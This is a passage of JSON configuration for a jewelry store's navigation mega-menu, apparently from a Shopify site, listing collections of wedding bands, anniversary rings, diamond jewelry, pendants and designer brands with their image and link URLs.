Rings","handle":"wedding-rings"}}},"menus":[{"id":"tmenu-menu-831118","setting":{"item_layout":"text","title":"Woman","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-108977","setting":{"item_layout":"image","title":"Diamond Wedding Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315726909","handle":"jewelry-engagement-wedding-bands","image":null,"title":"Wedding Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f03a6ebecdeed921d717d38c5cc68e952173940f3109ed34cc45df684fbbdda0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979364","setting":{"item_layout":"image","title":"Wraps & Inserts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315759677","handle":"jewelry-engagement-wraps-inserts","image":null,"title":"Wraps & Inserts"}},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9b7855cd4adf3f98b0e8c9ae1a4ec58ce3770080c4b0773696fed187b6a9862.png"},"menus":[]},{"id":"tmenu-menu-733711","setting":{"item_layout":"image","title":"His & Hers Duos","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1ba7a4cfc35d301793e84bbe8b39437f679d7694c8a4db2dc33d213549be46d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-605545","setting":{"item_layout":"image","title":"Stackable Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315989053","handle":"jewelry-rings-stackable-bands","image":null,"title":"Stackable Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/078b9532943f355ab4f6dc246df6ef8a62575b247a44cf6d3927f012d81f2b5d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247854","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-699035","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-587679","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-153802","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-348228","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-657788","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-126352","setting":{"item_layout":"text","title":"Anniversary","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-468010","setting":{"item_layout":"image","title":"Eternity Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/767159daf1d0a7a008653515b9949b1d5609097dca9ba04b8b3333de00fd6747.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733943","setting":{"item_layout":"image","title":"Anniversary Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb2e1bbc5a2496d582beb0657a25636f5fc8150b39970d08d467cd88f5004179.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-514181","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-971416","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733017","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-782968","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164848","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-861752","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-220401","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372967","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-137637","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-909287","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-214588","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-811438","setting":{"item_layout":"image","title":"Rose Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Rose+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/32944bbef8ae93011f6adc751b274d5fd5dad66d298d82f765fcf2e4d13dab5a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504342","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/65a03906dd75900d40b0478bdd2b6a7cdaec9299c52f99807f36f3310d3e31de.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-352540","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/18b14594b85d29df6d16fbf098dd72928400b1dfe64255844fd25ec5431dc631.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-584948","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-717150","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-905617","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-647019","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-948519","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-546893","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-498201","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"column_width":"4"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-363881","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-499328","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-533483","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-373699","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-493536","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-857929","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-455822","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null}},"column_width":"4"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-802225","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Designers ","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82782715965,"title":"Designers","handle":"designers"}}},"menus":[{"id":"tmenu-menu-706696","setting":{"item_layout":"image","title":"Sabet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267610423357","handle":"sabet","title":"Sabet","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f6f90432bb4f87f44de5c628b950428a7853f05906ddb24eee90013da0910d6e.jpeg","image_position":"notext","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-938504","setting":{"item_layout":"image","title":"Tacori","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395549757","title":"Tacori","handle":"tacori","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_21d102cc-fb60-4337-b457-39f668ec7e6f.jpg?v=1663623645"}}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c88948bf2d0b3509b60a038a49c0092b402a67576beba644581c746101f6daf5.jpeg","image_position":"notext"},"menus":[]},{"id":"tmenu-menu-732238","setting":{"item_layout":"image","title":"A. Jaffe","image":"https://cdn.shopify.com/s/files/1/0561/8499/5901/files/Ajaffi.jpg?v=1690875284","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-engagement-ring","title":"A.Jaffe","image":{"altText":null,"id":"1610322346045","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ajaffe_engagement.jpg?v=1657616589"}}}},"menus":[]},{"id":"tmenu-menu-610547","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c7c6b10b245af22a115390339ef8bb1cd8711d633efeb64c44772d07bb88f8f6.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395615293","title":"Simon G.","handle":"simon-g","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner.jpg?v=1664457025"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-927909","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections"}},"menus":[{"id":"tmenu-menu-821304","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315202621","handle":"jewelry-rings","image":null,"title":"Rings"}},"item_display":true},"menus":[{"id":"tmenu-menu-264253","setting":{"item_layout":"image","title":"Diamond Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315890749","handle":"jewelry-rings-diamond-rings","image":null,"title":"Diamond Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/16ad6c2a331a78c54ebe819551e90df5081fb3c54ce5703dba376468c2b42858.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-160864","setting":{"item_layout":"image","title":"Fashion Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315923517","handle":"jewelry-rings-fashion-rings","image":null,"title":"Fashion Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d271755d1fc3776c19a616bf1e55a4624388579e80299b0d7ac1fbdc4a7b15a6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-957199","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/23c56f72d3d332212c91211e5c103788b6104c236660adf0cc18ee60d81397b5.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-556404","setting":{"item_layout":"image","title":"Promise Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316021821","handle":"jewelry-rings-promise-rings","image":null,"title":"Promise Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0f76cf8b646441b5029366f7cca7f94326f652f2cb96c1e864a74bc72ffda971.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-142271","setting":{"item_layout":"image","title":"2Stone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316054589","handle":"jewelry-rings-2stone-rings","image":null,"title":"2Stone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a1fcef59aa623b3ce2f6d4ff7a7158e87c07cafa5bfea0671c2a80faf694374c.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-421300","setting":{"item_layout":"text","title":"Pendants & Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315235389","handle":"jewelry-pendants-necklaces","image":null,"title":"Pendants & Necklaces"}},"item_display":true},"menus":[{"id":"tmenu-menu-496855","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d0cbe66d3bb35e8f1a3fc6e3b416c3064d1ccffd75196c23f296a2857eefe491.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-670024","setting":{"item_layout":"image","title":"Fashion Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316218429","handle":"jewelry-pendants-necklaces-fashion-pendants","image":null,"title":"Fashion Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/6f2fc4002c9fe25ee7fd9f978b62760b535e626fd0b864941cc475077b7627a3.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-171321","setting":{"item_layout":"image","title":"Gemstone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316251197","handle":"jewelry-pendants-necklaces-gemstone-pendants","image":null,"title":"Gemstone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/43937a918237b0b5234bee4e306c2052e2e87cda4cf02ec76a822aa0651f47b2.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-772451","setting":{"item_layout":"image","title":"Cross Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316283965","handle":"jewelry-pendants-necklaces-cross-pendants","image":null,"title":"Cross Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/aa4895789345257a77059514ad162c604633a2fb1dbcd100a74d534c5558375d.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-828971","setting":{"item_layout":"image","title":"Heart Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316316733","handle":"jewelry-pendants-necklaces-heart-pendants","image":null,"title":"Heart Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d5728fc1ae570628e242da489268530852adce0e79182300915501e0ef413aba.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979114","setting":{"item_layout":"image","title":"2Stone Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316382269","handle":"jewelry-pendants-necklaces-2stone-pendants","image":null,"title":"2Stone Pendants"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8534352fd2861797ef82a7ada272b47c86194a2e389aeac946c3eb129b56d881.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164724","setting":{"item_layout":"image","title":"Past Present & Future","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316480573","handle":"jewelry-pendants-necklaces-past-present-future","image":null,"title":"Past Present & Future"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/05a5a75188ba20b161d967f1ee34673d3feb76dac56341dde18f171102d3712e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-554873","setting":{"item_layout":"image","title":"Necklaces","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316578877","handle":"jewelry-pendants-necklaces-necklaces","image":null,"title":"Necklaces"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cfdee2ddecd4f4e7d9cf8be98200bed2420d6e9b929efcdde39a3e478e907abb.jpeg","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-815487","setting":{"item_layout":"text","title":"Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315268157","handle":"jewelry-earrings","image":null,"title":"Earrings"}},"item_display":true},"menus":[{"id":"tmenu-menu-412794","setting":{"item_layout":"image","title":"Diamond Earrings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond 